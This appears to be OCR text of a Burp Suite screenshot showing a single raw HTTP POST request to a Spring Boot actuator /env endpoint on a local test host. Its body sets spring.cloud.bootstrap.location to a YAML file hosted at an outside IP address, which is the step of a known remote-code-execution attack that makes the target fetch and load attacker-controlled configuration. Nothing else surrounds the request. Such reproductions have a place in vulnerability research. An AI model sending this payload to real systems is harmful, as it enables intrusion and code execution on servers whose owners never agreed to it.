 Pretty Raw Hex
1 POST /env HTTP/1.1
2 Host: 127.0.0.1:9092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16
17 spring.cloud.bootstrap.location=http://101.42.178.175/example.yaml